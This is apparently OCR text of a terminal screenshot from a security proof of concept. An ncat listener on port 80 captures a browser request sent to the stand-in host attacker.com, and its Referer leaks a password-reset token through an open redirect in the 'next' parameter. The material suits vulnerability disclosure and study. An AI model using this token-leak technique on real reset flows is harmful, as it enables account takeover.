 1 MINGW64:/c/Users... +
Pwn() ~
$ ncat -lvp 80
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:2212.
GET / HTTP/1.1
Host: attacker.com
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.
98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost:5000/password_reset?token=2e19fef69a2a4776896f71b36b6ed313&next=//attacker.com
Accept-Encoding: gzip, deflate
Accept-Language: en-IN,en-GB;q=0.9,en-US;q=0.8,en;q=0.7
Pwn() ~
$
Exploitable only if token is not expired.